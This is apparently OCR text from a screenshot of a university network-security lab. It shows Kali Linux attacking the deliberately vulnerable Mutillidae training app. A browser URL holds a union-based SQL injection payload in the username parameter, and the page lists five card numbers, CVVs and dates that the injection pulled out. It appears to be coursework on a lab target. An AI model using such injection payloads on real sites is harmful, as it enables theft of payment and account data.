 New chat
L04 - NIDPS, Snort
Trường ĐH CNTT -
Lab 1 - Phan tich
vLab
securityonion
kali
workstation
Added security
https://console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3D68814fdf-bb2c-4352-8198-71de747c9bc2&title=kali
Import favorites
Gmail
YouTube
[Genshin Impact] Đi...
New chat
Google Dịch
Facebook
Trường ĐH CNTT -...
(1) YouTube
Online Assembly C...
Other favorites
Connected (encrypted) to QEMU (instance-00001a0d)
Send CtrlAltDel
1 2 3 4
13:31
209.165.200.235/mutillid
209.165.200.235/mutillidae/index.php?page=user-info.php&username='+union+select+ccid%2C+ccnumber%2Cccv%2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Password
View Account Details
Dont have an account? Please register here
Results for . 5 records found.
Username=4444111122223333
Password=745
Signature=2012-03-01
Username=7746536337776330
Password=722
Signature=2015-04-01
Username=8242325748474749
Password=461
Signature=2016-03-01
Username=7725653200487633
Password=230
Signature=2017-06-01
Username=1234567812345678
Password=627
Signature=2018-11-01
ENG
1:31 PM
3/21/2023